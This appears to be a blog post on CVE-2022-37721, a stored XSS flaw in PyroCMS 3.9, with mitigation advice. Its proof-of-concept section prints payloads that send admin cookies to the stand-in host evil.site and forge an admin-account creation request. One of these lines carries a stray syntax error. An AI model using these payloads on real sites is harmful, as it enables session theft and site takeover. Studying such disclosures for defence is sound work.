Published: June 2024
*By [YourName]*
Introduction
In 2022, a dangerous vulnerability was discovered in PyroCMS 3.9, a popular PHP content management system. Assigned as CVE-2022-37721, this flaw allows even low privilege users—like contributors or authors—to run malicious code in the admin's browser. In the wrong hands, this opens the door for full admin account takeover and privilege escalation across the site.
In this post, we’ll break down the vulnerability, show exactly how it works with code examples, and point you to patches and further reading. If you manage a PyroCMS site, you need to know about this.
What is CVE-2022-37721?

CVE-2022-37721 is a _stored cross-site scripting (XSS)_ vulnerability affecting PyroCMS version 3.9.
Low privilege users can attack: Even non-admins (like content authors) can inject the evil code.
- Admins usually get hit: Since admins review/update posts, they are likely to trigger the payload.
Proof of Concept: Exploit in Action
Let’s walk through a simple example that demonstrates the exploit.
1. Login as a Low Privileged User
Login as a user with the author role (not an admin).
When creating or editing a post, input the following payload in the title or content field
<script>
fetch('https://evil.site/steal?cookie='; + document.cookie);
// Or for direct admin action:
fetch('/admin/users/create', {
method: 'POST',
credentials: 'include',
body: new URLSearchParams({name:'hacker','email':'hacker@evil.site','password':'hackme','role':'admin'})
});
</script>
Pro tip: Sometimes the app may block the <script> tag. In that case, use event handlers or other sneaky tricks:
<img src="x" onerror="alert('Hacked!');fetch('https://evil.site/log?cookie='+document.cookie)">
Why Does this Happen?
PyroCMS 3.9 fails to properly sanitize user input in blog post fields. The platform lets HTML and scripts pass through and renders them as-is in the admin panel. For stored XSS, any field reflected back into the UI is fair game.
Compromise all users: Use the admin account to run mass XSS or install backdoors.
- Destroy/rewrite content: As an admin, deface, delete, or export all data.
How to fix
- Upgrade PyroCMS to the latest version.
- Or, apply patches from this pull request (if available).
- Ensure user input is always sanitized using HTMLPurifier or a similar library.
- Use Content Security Policy (CSP) headers to harden the frontend.
References
- CVE-2022-37721 at NVD
- Exploit Database Entry
- PyroCMS Official Website
- GitHub Source and Security Fixes
- OWASP XSS Guide
Conclusion
CVE-2022-37721 is a reminder that XSS is not just a frontend problem—it can lead to absolute platform compromise. If you use PyroCMS, triple-check that you aren’t vulnerable and keep your platform up to date.
Have questions or need help securing your PyroCMS site?
Feel free to comment or [reach out directly](mailto:support@yourdomain.com).
*Stay safe, patch often, and always sanitize user input!*
Timeline
Published on: 11/25/2022 17:15:00 UTC
Last modified on: 11/29/2022 21:16:00 UTC